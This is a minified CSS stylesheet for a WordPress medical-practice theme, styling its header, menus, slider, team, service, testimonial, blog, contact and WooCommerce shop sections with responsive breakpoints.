input[type=text],.comment-form input[type=email],.comment-form input[type=url]{font-size:13px;height:40px;margin-top:5px}.comment-form textarea{height:120px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1,h2,h3,h4,h5,h6{color:#333;font-family:'Poppins',sans-serif}#go-to-top{background:#3695eb;bottom:-100px;color:#fff;display:inline-block;font-size:30px;height:0;line-height:50px;position:fixed;right:10px;text-align:center;width:0;opacity:0;visibility:hidden;overflow:hidden;z-index:999;height:50px;width:50px}#go-to-top.show{opacity:1;bottom:10px;filter:alpha(opacity=100);visibility:visible}#go-to-top:hover{background:#2b77bc}.ft-container{margin:0 auto;width:1200px}a.bttn{padding:10px 20px;background-color:#3695eb;color:#fff}a.bttn:hover{background-color:#2b77bc;color:#fff}#slider .bx-wrapper{margin:0}.bx-wrapper .bx-viewport{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;box-shadow:none;left:0}.bx-wrapper .bx-viewport ul{margin:0;padding:0;list-style:none}.bx-wrapper .bx-pager{bottom:2%}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#3695eb}.bx-wrapper .bx-pager.bx-default-pager a{background:#fff;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0}.bx-wrapper .bx-controls-direction a{z-index:998}.bx-wrapper .bx-controls-direction a:before{content:"";font-family:fontawesome;position:absolute;left:0;right:0;font-size:30px;text-align:center;text-indent:-5px;background:rgba(0,0,0,.4);transition:all ease .4s;-webkit-transition:all ease .4s;-moz-transition:all ease .4s;width:40px;height:40px;line-height:40px;color:#fff}.bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\f104"}.bx-wrapper .bx-controls-direction a:before{content:"\f105";text-indent:0}.bx-wrapper .bx-next,.bx-wrapper .bx-prev{background:0 0}.bx-wrapper .bx-controls-direction a.bx-prev{right:0}.bx-wrapper .bx-controls-direction a:hover:before{background-color:rgba(0,0,0,.3)}#slider .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:32px;text-indent:-9999px;z-index:9999}#slider .bx-next{right:20px}#slider .bx-wrapper .bx-controls-direction a{z-index:998}.top-header{background-color:#2b77bc;color:#fff;padding:8px 0}.top-header-text{width:49%;display:inline-block;vertical-align:middle}.top-header-text i,.top-header-text p{display:inline-block;vertical-align:middle;padding-right:10px;margin:0;font-weight:600}.top-header .social-icons{width:49%;text-align:right;display:inline-block;vertical-align:middle;color:inherit}.social-icons i{padding:5px}.social-icons a:hover{color:#fff}.site-logo{display:inline-block;vertical-align:middle;color:#3695eb}.site-text{display:inline-block;vertical-align:middle}.site-details h1{margin:0;color:#3695eb}.site-details h1:hover{color:#2b77bc}.site-details p{margin:0;font-family:'Roboto'}.site-text a:hover{color:#2b77bc}.sticky-wrapper{padding:25px 0 0}.site-details{display:block}.site-branding{float:left}.contact-details{float:right;padding:15px 0}.contact-details i,.contact-details .contact-number-title,.contact-details{display:inline-block;vertical-align:middle}.contact-number,.contact-address{padding-left:30px;display:inline-block;vertical-align:middle}.contact-details i{font-size:20px;background-color:#3695eb;color:#fff;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;border:1px solid;border-color:rgba(255,255,255,.1);line-height:1.9;width:40px;height:40px;text-align:center;display:inline-block;vertical-align:middle}.contact-details .contact-number-title{padding-left:15px;font-family:'Poppins',sans-serif;font-size:15px}.contact-details h5{font-size:15px;margin:0}.contact-details i:hover{background-color:#2b77bc}.menu-search ul{list-style:none}.menu-search ul,.menu-search ol{margin:0}.menu-search{background-color:#3695eb;text-align:center;position:relative;top:28px;z-index:999;text-transform:uppercase;font-weight:500}.fixed .menu-search{top:0}.admin-bar .fixed .menu-search{top:32px}#masthead{font-family:'Poppins',sans-serif}#masthead .menu li{float:left;color:#fff;font-size:14px;font-weight:600;font-family:'Poppins',sans-serif;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}#masthead .menu li a{padding:15px 20px;display:block}#masthead .menu li.current-menu-item,#masthead .menu li.current-page-item,.menu li:hover{background-color:#2b77bc;color:#fff}#masthead .menu li a:hover,.menu li a:focus,.menu li a:active{color:#fff;text-decoration:none;background-color:transparent}.menu-search nav{display:inline-block;vertical-align:middle}#masthead.fixed .sticky-wrapper{position:fixed;width:100%;top:0;left:0;right:0;z-index:999;background-color:#fff;padding:0}.admin-bar #masthead.fixed .sticky-wrapper{padding:0}#masthead.fixed .site-branding,#masthead.fixed .contact-details{display:none}#masthead .menu li{position:relative}#masthead .menu .sub-menu,#masthead .menu .children{position:absolute;background-color:#3695eb;width:250px;left:0;margin:0;padding:0;text-align:left;display:none;transition:.2s ease-in-out}#masthead .toggled .menu .sub-menu,#masthead .toggled .menu .children{overflow:auto}#masthead .menu .sub-menu li,#masthead .menu .children li{float:none}#masthead .menu li:hover>.sub-menu,#masthead .menu li:hover>.children{display:block}#masthead .menu li:last-child>ul.sub-menu li ul.sub-menu,#masthead .menu li:last-child>ul.children li ul.children{left:inherit;right:100%}#masthead .menu li:nth-last-child(2)>ul.sub-menu li ul.sub-menu,#masthead .menu li:nth-last-child(2)>ul.children li ul.children{left:inherit;right:100%}#masthead .toggled .menu .sub-menu li,#masthead .toggled .menu .children-menu li{border:0;padding:15px}#masthead .toggled .menu li:hover>.sub-menu,#masthead .toggled .menu li:hover>.children{display:none}#masthead .menu li>ul.sub-menu li ul.sub-menu,#masthead .menu li>ul.sub-menu li ul.children{top:0;left:100%}#masthead .menu li.menu-item-has-children,#masthead .menu li.page-item-has-children{position:relative}#masthead .menu li.menu-item-has-children>a,#masthead .menu li.page-item-has-children>a{padding-right:30px}#masthead .menu li.menu-item-has-children i,#masthead .menu li.page-item-has-children i{right:10px;position:absolute;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%)}#masthead .ft-search{display:none}#masthead .ft-search-wrap{display:inline-block;vertical-align:middle}#masthead .ft-search-wrap .search-icon{color:#fff;width:45px;height:50px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;margin-left:10px;display:block;position:relative;font-size:16px}#masthead .ft-search-wrap .fa{position:absolute;top:30%;width:100%;height:100%;left:0;right:0;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;display:block}#masthead .ft-search-wrap .search-icon:hover{background:#2b77bc}#masthead .fa-search,#masthead .show .fa-close{visibility:visible;opacity:1}#masthead .show .fa-search,#masthead .fa-close{visibility:hidden;opacity:0}#masthead .show .ft-search{display:block;position:absolute;background-color:#3695eb;width:88%;height:100%;top:0;left:0;right:0;bottom:0}#masthead .ft-search input[type=search]{background:0 0;border-color:transparent;height:50px;color:#fff;font-size:20px;padding:5px 25px}#masthead .ft-search input::placeholder{color:#fff}#masthead .ft-search .search-submit{display:none}.slide{height:100vh;color:#fff;background-size:cover}.slide .slide-caption{position:relative;top:33%}.slide .caption-title{font-family:'Poppins',sans-serif;font-size:30px}.slide .caption-wrapper{width:50%;padding:25px 25px 30px;background-color:rgba(0,0,0,.4)}.slide .caption-wrapper p{margin:10px 0 25px;font-size:15px}.slide .caption-wrapper a:bttn{font-size:18px}#page #content{margin-bottom:50px}.home.page-template-tpl-home #page #content{margin-bottom:0}.section-header{text-align:center}.section-header h2{font-size:40px;margin:0 0 20px}.section-header .section-description{font-family:'Poppins',sans-serif;font-size:15px;width:60%;margin:0 auto 20px}.section{padding-top:60px;padding-bottom:60px}#slider{padding-top:0;padding-bottom:0}.about-wrap,.service-wrap,.blog-wrap{padding-top:20px}.featured-section{padding-top:0;padding-bottom:0}.featured-wrap{position:relative;margin-top:-8%;background-color:#3695eb}.featured-content-img{width:25%;float:left;height:200px;border:1px solid;border-color:rgba(255,255,255,.1);padding:35px;color:#fff;transition:.4s ease-in-out}.featured-content-img:hover{background-color:#2b77bc}.featured-content-img .featured-post-title{display:inline-block;vertical-align:middle;color:#fff;font-family:'Poppins',sans-serif;font-size:18px;padding-left:5px;margin:5px 0 0}.featured-content-img img{display:inline-block;vertical-align:middle;width:32px}.featured-content-img h2 a,.featured-content-img h4{color:#fff}.about-content-img{width:32.33%;padding-left:20px;margin-bottom:30px;display:inline-block;vertical-align:middle}.about-content-img:nth-child(3n){padding-right:0}.about-content-img .about-content-wrap{width:70%;display:inline-block;vertical-align:middle}.about-content-img p{margin:0}.about-content-img h4{margin:10px 0;font-size:20px}.about-content-img figure{margin-right:20px;background:#3695eb;height:80px;width:80px;text-align:center;display:inline-block;vertical-align:middle}.about-img-outter{display:table;width:100%;height:100%}.about-img-inner{display:table-cell;width:100%;height:100%;vertical-align:middle}.service-section{padding-top:60px;padding-bottom:60px;background-color:#f5f5f5}.service-content-img{width:33.33%;float:left;padding:0 10px;margin-bottom:50px}.service-content-img{position:relative}.service-content-img .service-content-wrap{position:absolute;right:17%;bottom:-26px;width:73%}.service-content-img .service-content-wrap h4{margin:0;font-size:16px;background-color:#3695eb;color:#282828;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.service-content-img .service-content-wrap h4 a{background-color:transparent;display:block;padding:20px 30px;color:#fff}.service-content-img .service-content-wrap:hover h4 a{background-color:#2b77bc;padding-left:35px}.team-section{padding-bottom:0}.team-wrap{margin-top:50px}.team-content-img{width:20%;float:left;position:relative;background-color:#3695eb}.team-content-img figure a:hover{background-color:transparent}.team-content-img .team-content-wrap{font-family:'Poppins',sans-serif;font-size:16px;color:#fff;width:100%;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.team-content-img{overflow:hidden}.team-content-img .team-details{padding:20px 15px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.team-content-img figure{line-height:0}.team-content-img .team-content-wrap{border:1px solid;text-align:center;border-color:rgba(255,255,255,.1);transition:all ease-in-out .4s;-o-transition:all ease-in-out transform .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;background-color:#3695eb}.team-content-img:hover .team-content-wrap{-webkit-transform:translateY(-55px);-moz-transform:translateY(-55px);transform:translateY(-55px)}.team-content-img .team-content-wrap h4{margin:0;font-size:20px;color:#fff}.team-content-img .team-content-wrap p{margin:0;font-size:14px;text-transform:uppercase;overflow-x:}.team-content-wrap .readmore{width:100%;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;position:absolute;top:auto;bottom:0;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);font-family:'Poppins',sans-serif}.team-content-wrap .readmore .bttn{padding:0;border:none;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;display:block;width:100%;height:100%;padding:15px 0;background-color:#2b77bc}.team-content-img:hover .team-content-wrap .readmore{transition:transform .4s;-moz-transition:transform .4s;-webkit-transition:transform .4s;-o-transition:transform .4s}.cta-section{padding:100px 0;position:relative;color:#fff;z-index:1}section#cta:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);z-index:-1}.cta-section .section-content{width:40%}.cta-section h2{font-size:40px;line-height:1.1;margin:0;color:#fff}.cta-section .section-description{font-family:'Roboto';font-size:15px;margin:20px 0 35px}.cta-section a.bttn{text-transform:uppercase}.blog-section .blog-content-img{width:33.33%;float:left;padding:0 10px 20px}.blog-section .blog-content-img figure{position:relative}.blog-date{position:absolute;top:0}.blog-date{background:#3695eb none repeat scroll 0 0;color:#fff;left:0;line-height:1;position:absolute;text-align:center;top:0;padding:10px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.blog-date:hover{background-color:#2b77bc}.blog-date a:hover{color:#fff}.blog-date span{display:block;font-size:2.2em;font-family:'Open Sans',sans-serif;font-weight:600}.blog-title,.testimonial-title{margin:0;font-size:20px}.blog-footer-right{display:inline-block;vertical-align:middle;float:right;margin:10px}.blog-section .readmore{display:inline-block;vertical-align:middle;font-size:14px;font-weight:500}.testimonial-section{background-color:#f5f5f5;overflow-x:hidden}.testimonial-section .section-header{margin-bottom:40px}.testimonial-section figure img{border:5px solid #e1e1e1;width:70px;height:70px}.testimonial-section .testimonial-slider li{font-family:'Roboto';text-align:left}.testimonial-section .testimonial-content{margin-bottom:20px;padding:20px 20px 30px;background-color:#e1e1e1;position:relative}.testimonial-section .testimonial-content:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:2em;color:#3695eb}.testimonial-section .testimonial-content:after{content:"";margin-top:15px;width:0;height:0;border-top:15px solid #e1e1e1;border-left:15px solid transparent;border-right:15px solid transparent;position:absolute;bottom:-15px}.testimonial-section h4{font-style:normal;margin:0}.testimonial-section h5{font-style:normal;margin:0;font-size:14px;line-height:1.6;color:#888}.testimonial-section p{margin:0;line-height:1.6}.testimonial-section .bx-wrapper .bx-controls-direction a{opacity:0;visibility:hidden}.testimonial-section .bx-wrapper .bx-controls-direction a.bx-next{right:-100px}.testimonial-section .bx-wrapper .bx-controls-direction a.bx-prev{left:-100px}.testimonial-section:hover .bx-wrapper .bx-controls-direction a.bx-next{opacity:1;visibility:visible;right:0}.testimonial-section:hover .bx-wrapper .bx-controls-direction a.bx-prev{opacity:1;visibility:visible;left:0}.testimonial-section .bx-wrapper li:hover{cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.testimonial-section .bx-controls-direction{display:none}.contact-section .contact-form-wrap{padding-top:20px;position:relative}.contact-section .contact-form{width:50%;padding:10px;line-height:2}.ufbl-form-wrapper.ufbl-default-template{padding:20px;box-shadow:0 0 0}.contact-form .ufbl-front-form .ufbl-form-field-wrap{width:100%}.contact-form .ufbl-front-form label{font-weight:400}.contact-section .ufbl-front-form .ufbl-form-field-wrap:first-of-type,.contact-section .ufbl-form-field-wrap.submit-class,.contact-section .ufbl-front-form .ufbl-form-field-wrap.message-class{margin-left:1.2% !important}.contact-section .ufbl-front-form .ufbl-form-field-wrap{margin-bottom:10px}.contact-image{position:absolute;bottom:-60px;right:0;height:600px;width:450px;overflow:hidden}.page-header{height:300px;background-color:#3695eb;text-align:center;color:#fff;position:relative}.page-header:before{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background-color:rgba(0,0,0,.1)}.page-header .page-title{margin:0;padding-top:100px;font-family:'Poppins',sans-serif;font-size:50px;color:#fff}.ft-top-margin{margin-top:50px}#primary{width:70%;float:left}#secondary{width:30%;float:left;padding-left:40px}.nav-links{margin:0 10px}.nav-previous,.nav-next{position:relative}.nav-previous a:before,.nav-previous a:after,.nav-next a:before,.nav-next a:after{content:'\f104';font-family:FontAwesome;font-size:20px;position:absolute;top:50%;transform:translateY(-50%);left:17px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.nav-next a:before,.nav-next a:after{content:'\f105';right:17px}.nav-links .nav-previous a:hover:after{left:10px}.nav-links .nav-next a:hover:after{right:10px}.blog-page figure{position:relative}.blog-page .readmore{display:inline-block;vertical-align:middle}.archive figure{position:relative}.archive .readmore{display:inline-block;vertical-align:middle}.archive-date{position:absolute;top:0}.archive-date{background:#3695eb none repeat scroll 0 0;color:#fff;left:0;line-height:1;position:absolute;text-align:center;top:0;padding:10px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.archive-date:hover{background-color:#2b77bc}.archive-date span{display:block;font-size:2.2em;font-family:'Open Sans',sans-serif;font-weight:600}.entry-cat-user{padding:10px 5px;color:#aaa;font-size:14px}.entry-post-cat{display:inline-block;vertical-align:middle;float:right}.entry-post-user{display:inline-block;vertical-align:middle}.archive-footer-right{display:inline-block;vertical-align:middle;float:right;margin:10px}.entry-post-cat:before,.entry-post-user a:before{content:"\f007";font-family:FontAwesome;margin-right:5px;color:#888;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.entry-post-cat:before{content:"\f017"}.entry-post-user:hover a:before{color:#39f}.testimonial-page .testimonial-content-wrap{width:48.5%;float:left;margin-right:3%;margin-bottom:30px;position:relative}.testimonial-page .testimonial-content-wrap:nth-child(2n){margin-right:0}.testimonial-page .testimonial-content{padding:15px 20px;font-family:'Roboto';background:#eee}.testimonial-content-wrap p{padding:5px 0 20px 45px;text-align:left}.testimonial-page .testimonial-content-wrap figure img{width:70px;height:70px}.testimonial-page .testimonial-content:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:2em;color:#3695eb;position:absolute}.testimonial-page .testimonial-content:after{content:"";float:left;margin-top:15px;width:0;height:0;border-top:15px solid #eee;border-left:15px solid transparent;border-right:15px solid transparent}.testimonial-page h4{font-style:normal;margin:0}.testimonial-page h5{font-style:normal;margin:0;font-size:16px}.testimonial-page p{margin:0}.testimonial-page header{margin-top:5px;display:inline-block;vertical-align:middle;width:100%}.testimonial-page header .testimonial-title-wrap,.testimonial-page header figure{display:inline-block;vertical-align:middle}.testimonial-page header h5{margin:0}.testimonial-page header .testimonial-title-wrap{margin-left:10px}.team-page-content{width:32%;margin-right:1.2%;float:left;position:relative;margin-bottom:20px;overflow:hidden}.team-page-content:nth-child(3n){margin-right:0}.team-page-content figure a:hover{background-color:transparent}.team-page-content figure{line-height:0}.team-page-content .team-content-wrap{font-family:'Poppins',sans-serif;color:#fff;width:100%;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;background-color:#3695eb}.team-page-content .team-header{padding:20px 15px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;border:1px solid;border-color:rgba(255,255,255,.1);background-color:#3695eb}.team-page-content:hover .team-header{padding:20px 15px;-webkit-transform:translateY(-60px);transform:translateY(-60px);-webkit-transition:transform .4s;-o-transition:transform .4s;-moz-transition:transform .4s;transition:transform .4s}.team-page-content .team-content-wrap h4{margin:0;font-size:20px;color:#fff}.team-page-content .team-content-wrap p{margin:0}.team-page-content:hover .team-content-wrap a{background-color:transparent}.team-content-wrap .ft-readmore{width:100%;text-align:center;padding:20px 15px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;position:absolute;top:auto;bottom:0;left:0;-moz-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);background-color:#2b77bc}.team-content-wrap .ft-readmore .bttn{padding:0;border:none;border-color:rgba(255,255,255,.1);transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;background-color:initial;display:block}.team-page-content:hover .team-content-wrap .ft-readmore{transition:.4s all ease-in;-webkit-transform:translateY(0px);transform:translateY(0px);-moz-transform:translateY(0px);-webkit-transition:transform .4s;-o-transition:transform .4s;-moz-transition:transform .4s;transition:transform .4s}.team-page-content .team-content-wrap .ft-readmore:hover{background-color:#2b77bc}.service-page-content{width:48%;float:left;margin-right:1.2%;margin-bottom:40px}.service-page-content:nth-child(2n){margin-right:0}.service-page-content{position:relative}.service-page-content .service-content-wrap{position:absolute;right:13%;bottom:-26px;width:73%}.service-page-content .service-content-wrap h4{margin:0;font-size:16px;padding:20px 30px;background-color:#3695eb;color:#fff;transition:.4s all ease-in-out;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out}.service-page-content .service-content-wrap:hover h4{padding-left:35px;background-color:#2b77bc}.service-page-content .service-content-wrap h4 a{background-color:transparent;color:#fff}.service-page-content .service-content-wrap h4 a:hover{background-color:transparent}.service-content-wrap h4:before,.service-content-wrap h4:after{content:"\f105";font-family:FontAwesome;position:absolute;top:20px;left:15px;color:#fff;transition:.4s all ease-in-out;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out}.service-content-wrap h4:hover:after{left:22px}.gallery-item{padding:0 10px 10px 0}.fancybox-container{z-index:999999}.grid{border:none;background:0 0;position:static}.ufbl-front-form .ufbl-form-field-wrap{width:32.5%;float:left;margin-bottom:10px;margin-left:1.2%}.ufbl-front-form .ufbl-form-field-wrap:first-of-type,.ufbl-form-field-wrap.submit-class{margin-left:0}.ufbl-front-form .ufbl-form-field-wrap.message-class{margin-left:0;width:100%}.search-results article{padding:15px;background-color:#eee}.search-results article .entry-summary{margin:0}.search .no-results{text-align:center}.search .no-results .entry-header .entry-title{font-size:55px;margin-bottom:0}.search .no-results .page-content .search-icon{display:none}.search .no-results .page-content .ft-search-wrap label{float:left;width:80%}.search .no-results .page-content .ft-search-wrap .search-submit{float:left}.site-info{background-color:#060606;padding:30px 0 25px;text-align:center;font-size:15px;color:#eee}.site-footer{color:#fff}.top-footer{background-color:#0c0c0c}.footer-block{width:24%;display:inline-block;vertical-align:top;padding:30px 30px 30px 0}.footer-block h3{color:#eee}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:30.5%;margin-right:4.2%}a.button.yith-wcqv-button{position:absolute;top:0;right:0;font-size:0}.whislist-quickview .yith-wcqv-button:before{content:'\f002';font-family:FontAwesome;font-size:20px;position:absolute;top:0;right:0;display:block;padding:10px;background:#3695eb;color:#fff}.whislist-quickview .yith-wcqv-button:hover:before{background:#2b77bc}.yith-wcwl-add-button.show{width:100%;text-align:center;color:#fff;font-weight:700}.yith-wcwl-add-button.show .add_to_wishlist{padding:10px;background:#3695eb;width:100%;display:block}.yith-wcwl-add-button.show .add_to_wishlist:hover{color:#fff;background:#2b77bc}.yith-wcwl-add-button.show .woocommerce-LoopProduct-link{display:none}.woocommerce .quatity input[type=number]{padding:5px}.single-product button.button{padding:13px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#3695eb;border-radius:0}.woocommerce table.shop_table{font-size:15px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#2b77bc}.woocommerce .added_to_cart{padding:.618em 1em;background-color:#3695eb;color:#fff}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#3695eb;color:#fff;padding:.618em 1em;border-radius:0;line-height:1.3}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#2b77bc;color:#fff}.widget.woocommerce ul li:hover{padding-left:0}.widget.woocommerce ul li:before,.widget.woocommerce ul li:after{position:static}.widget.widget_product_search .search-field{float:left;width:73%}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:100px}.required{font-size:16px}.woocommerce-MyAccount-navigation{background-color:#eee;font-size:18px;color:#3695eb}.woocommerce-MyAccount-navigation ul{padding:0;margin:0}.woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce-MyAccount-navigation-link{padding:10px 20px}.woocommerce-MyAccount-navigation-link.is-active,.woocommerce-MyAccount-navigation-link.is-active:hover a{background-color:#3695eb;color:#fff}.woocommerce-MyAccount-navigation-link a:hover{color:#2b77bc}.error404 #primary{width:100%}.error404 .page-content{background:center no-repeat url(//encuentratumedicina.com/wp-content/themes/doctorial/images/404.png);width:100%;height:300px}.entry-footer span,.entry-meta span{margin-right:5px}body.boxed-layout #page{width:1200px;margin:0 auto;box-shadow:0 0 10px rgba(0,0,0,.5)}blockquote,q{position:relative;margin-left:40px}blockquote:before,q:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:2em;color:#3695eb;position:absolute;left:-35px}a.ft-arrow{position:relative;padding-right:35px;font-family:'Poppins',sans-serif;font-weight:600}.ft-arrow:before,.ft-arrow:after{content:"\f105";font-family:FontAwesome;font-weight:600;position:absolute;top:50%;transform:translateY(-50%);right:25px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.ft-arrow:hover:after{right:20px}#go-to-top.ft-arrow:before,#go-to-top.ft-arrow:after{content:'\f106';right:0;left:0;font-size:20px}#go-to-top.ft-arrow:hover:after{top:18px}
@media screen and (max-width:1220px){.ft-container{width:100%;padding:0 10px}.about-content-img figure{margin-right:15px}}@media screen and (max-width:1200px){body.boxed-layout #page{width:95%}.contact-details{padding:0}}@media screen and (max-width:1170px){.featured-content-img{height:250px}.about-content-img .about-content-wrap{width:67%}.about-content-img figure{margin-right:5px}.contact-details i{font-size:18px;width:45px;height:45px;margin-top:6px}.contact-details p{font-size:15px}#masthead .show .ft-search{width:90%}.slide{height:80vw}.slide .slide-caption{top:25%}.yith-wcwl-add-button.show{top:160px}}@media screen and (max-width:980px){.about-content-img .about-content-wrap{width:100%}.yith-wcwl-add-button.show{top:160px}.slide{height:80vh}ul#primary-menu{margin:0}.menu-search{border-radius:0;box-shadow:none;float:right;top:5px;box-shadow:none;background-color:transparent}#masthead.fixed .menu-search{top:20px}.admin-bar #masthead.fixed .sticky-wrapper{top:32px}.toggle-btn{width:45px;height:45px;background:#3695eb;padding:10px 0 5px}.toggle-bar{display:block;width:70%;height:3px;background-color:#fff;margin:auto auto 7px}#masthead .ft-search-wrap .search-icon{background-color:#3695eb}#masthead .ft-search-wrap.show .search-icon{border-top-left-radius:0;border-bottom-left-radius:0}.menu{display:none}.sticky-wrapper{padding:20px 0}.fixed .sticky-wrapper{box-shadow:0px 0px 32px #000}.site-details{display:inline-block;vertical-align:middle;width:90%}#masthead.fixed .site-branding{display:block;padding:10px}.menu>ul{margin:0;width:100%}.main-navigation .menu{background:#2b96cc none repeat scroll 0 0;height:100%;left:0;padding:0;padding-top:80px;position:fixed;top:0;width:50%;z-index:99999;overflow-y:scroll;display:block}.main-navigation li{width:100%;text-align:left}.main-navigation ul,.main-navigation .menu{transform:translate(-100%);-webkit-transform:translate(-100%);-moz-transform:translate(-100%);transition:all ease .4s;-webkit-transition:all ease .4s;-moz-transition:all ease .4s}.main-navigation.toggled ul,.main-navigation.toggled .menu{transform:translate(0);-webkit-transform:translate(0)}#masthead .menu .sub-menu{width:100%;position:static;background-color:#2b77bc;transition:none}#masthead .menu li.menu-item-has-children i,#masthead .menu li.page-item-has-children i{top:25px;padding:10px}.contact-details i{line-height:2.4}.toggled .toggle-bar1{transform-origin:5px 8px 0;-webkit-transform-origin:5px 8px 0;-moz-transform-origin:5px 8px 0;transform:rotate(45deg) translateY(50%);-webkit-transform:rotate(45deg) translateY(50%);-moz-transform:rotate(45deg) translateY(50%)}.toggled .toggle-bar2{opacity:0}.toggled .toggle-bar3{transform-origin:5px -3px 0;-webkit-transform-origin:5px -3px 0;-moz-transform-origin:5px -3px 0;transform:rotate(-45deg) translateY(-50%);-webkit-transform:rotate(-45deg) translateY(-50%);-moz-transform:rotate(-45deg) translateY(-50%)}.toggle-bar{transition:all ease .4s;-webkit-transition:all ease .4s;-moz-transition:all ease .4s}#masthead .show .ft-search{left:-236px;width:300px}#masthead .ft-search input[type=search]{height:40px}.featured-content-img{padding:20px}.widget.widget_product_search .search-field{width:67%}.fixed .sticky-wrapper .menu-search{padding:0 10px}}@media screen and (max-width:800px){.featured-content-img{height:220px}.contact-number,.contact-address{padding-left:10px}.contact-details p{font-size:14px;padding-left:5px}.featured-wrap{margin-top:0}.featured-section .ft-container{padding:0}#primary{width:100%;float:none}#secondary{width:100%;float:none;padding-left:0}}@media screen and (max-width:782px){.site-details{width:86%}.admin-bar .toggled .menu{padding-top:46px}#masthead.fixed .menu-search{margin-bottom:20px}.admin-bar .toggled .menu{padding-top:100px}section .featured-content-img,section .about-content-img,section .service-content-img,section .team-content-img,.blog-section .blog-content-img{width:50%}.footer-block{width:49%}.about-content-img .about-content-wrap{width:67%}.about-content-img figure{margin-right:5px}section .about-content-img{width:49%}.cta-section .section-content{width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48%;margin-right:1.2%}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n){margin-right:1.2%}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0}.team-page-content{width:48%}.team-page-content:nth-child(2n){margin-right:0}.team-page-content:nth-child(3n){margin-right:1.2%}.slide{height:100vw}}@media screen and (max-width:640px){.site-details{width:81%}.about-content-img .about-content-wrap{width:100%}.main-navigation .toggle .menu{padding-top:100px}.toggled .toggle-btn{position:fixed;top:20px;z-index:9999999;left:19px;background-color:#fff}.admin-bar .toggled .toggle-btn{top:52px}.toggled .toggle-bar{background-color:#3695eb}.site-branding{float:none}.contact-details{float:none;margin:10px 0}.slide .caption-wrapper{width:100%}.contact-image{position:static;height:auto;width:auto}.contact-section{padding-bottom:0}.contact-section .contact-form{width:100%;padding-right:10px}#masthead .ft-search-wrap .search-icon{display:none}}@media screen and (max-width:600px){.admin-bar #masthead.fixed .sticky-wrapper{top:0}}@media screen and (max-width:575px){.main-navigation ul,.main-navigation .menu{width:100%}}@media screen and (max-width:540px){.main-navigation ul,.main-navigation .menu{width:100%}.featured-content-img,.about-content-img,.service-content-img,.team-content-img,.blog-content-img,.footer-block,.testimonial-page .testimonial-content-wrap,.team-page-content,.service-page-content{width:100% !important}.featured-content-img{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%;margin-right:1.2%}.featured-content-img{height:auto}}@media screen and (max-height:500px){#masthead.fixed .sticky-wrapper{position:static}}
